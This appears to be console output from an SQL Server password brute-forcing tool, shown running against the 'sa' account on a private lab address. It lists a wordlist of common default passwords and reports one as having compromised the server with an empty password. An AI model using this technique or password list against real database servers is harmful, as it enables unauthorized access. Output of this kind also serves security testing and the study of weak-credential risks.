 Enter Option: a
Enter username for SQL database (example:sa): sa
Brute forcing username: sa
Be patient this could take awhile...
Brute forcing password of password2 on IP 192.168.65.1:1433
Brute forcing password of  on IP 192.168.65.1:1433
SQL Server Compromised: "sa" with password of: "" on IP 192.168.65.1:1433
Brute forcing password of password on IP 192.168.65.1:1433
Brute forcing password of sqlserver on IP 192.168.65.1:1433
Brute forcing password of sql on IP 192.168.65.1:1433
Brute forcing password of password1 on IP 192.168.65.1:1433
Brute forcing password of password123 on IP 192.168.65.1:1433
Brute forcing password of complexpassword on IP 192.168.65.1:1433
Brute forcing password of database on IP 192.168.65.1:1433
Brute forcing password of server on IP 192.168.65.1:1433
Brute forcing password of changeme on IP 192.168.65.1:1433
Brute forcing password of change on IP 192.168.65.1:1433
Brute forcing password of sqlserver2000 on IP 192.168.65.1:1433
Brute forcing password of sqlserver2005 on IP 192.168.65.1:1433
Brute forcing password of Sqlserver on IP 192.168.65.1:1433
Brute forcing password of SqlServer on IP 192.168.65.1:1433
Brute forcing password of Password1 on IP 192.168.65.1:1433
Brute forcing password of Password2 on IP 192.168.65.1:1433
Brute forcing password of P@ssw0rd on IP 192.168.65.1:1433
Brute forcing password of P@ssw0rd! on IP 192.168.65.1:1433
Brute forcing password of P@55w0rd! on IP 192.168.65.1:1433
Brute forcing password of P@ssword! on IP 192.168.65.1:1433
Brute forcing password of Password! on IP 192.168.65.1:1433
Brute forcing password of password! on IP 192.168.65.1:1433
Brute forcing password of sqlsvr on IP 192.168.65.1:1433
Brute forcing password of sqlaccount on IP 192.168.65.1:1433
Brute forcing password of account on IP 192.168.65.1:1433
Brute forcing password of sasa on IP 192.168.65.1:1433
Brute forcing password of sa on IP 192.168.65.1:1433